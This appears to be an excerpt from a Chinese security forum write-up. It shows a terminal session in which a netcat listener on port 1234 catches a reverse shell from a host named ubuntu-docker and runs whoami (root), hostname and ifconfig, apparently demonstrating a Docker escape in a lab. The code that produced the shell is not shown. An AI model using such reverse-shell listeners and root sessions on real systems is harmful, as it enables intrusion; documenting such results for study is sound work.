 bypass@ubuntu:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.172.134] port 1234 [tcp/*] accepted (family 2, sport 55048)
whoami
root
hostname
ubuntu-docker
ifconfig
br-1299efc41ff2 Link encap:Ethernet  HWaddr 02:42:e1:38:ef:90
inet addr:172.18.0.1  Bcast:172.18.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:e1ff:fe38:ef90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:1169 (1.1 KB)
docker0   Link encap:Ethernet  HWaddr 02:42:38:b5:ed:b4
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:38ff:feb5:edb4/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:7390 errors:0 dropped:0 overruns:0 frame:0
TX packets:11808 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:313730 (313.7 KB)  TX bytes:61356734 (61.3 MB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a6:52:47
inet addr:192.168.172.134  Bcast:192.168.172.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea6:5247/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:189181 errors:0 dropped:0 overruns:0 frame:0
先知社区